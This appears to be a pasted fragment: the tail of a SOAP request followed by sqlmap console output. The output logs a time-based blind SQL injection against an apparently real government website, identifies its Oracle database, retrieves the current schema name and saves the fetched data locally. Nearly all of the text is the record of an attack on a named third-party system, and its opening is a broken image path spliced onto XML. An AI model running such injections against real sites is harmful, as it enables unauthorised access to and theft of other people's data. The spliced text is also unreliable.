 <strKey xsi:type="xsd:string">a</strKey>
</rec:wsGetWeb>
</soapenv:Body>
</soapenv:Envelope>
---
[22:29:22] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:29:22] [INFO] fetching current database
[22:29:22] [INFO] retrieved:
[22:29:22] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
Q
[22:29:57] [INFO] adjusting time delay to 1 second due to good response times
HJCMS
[22:30:31] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'QHJCMS'
[22:30:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[22:30:31] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\www.njqh.gov.cn'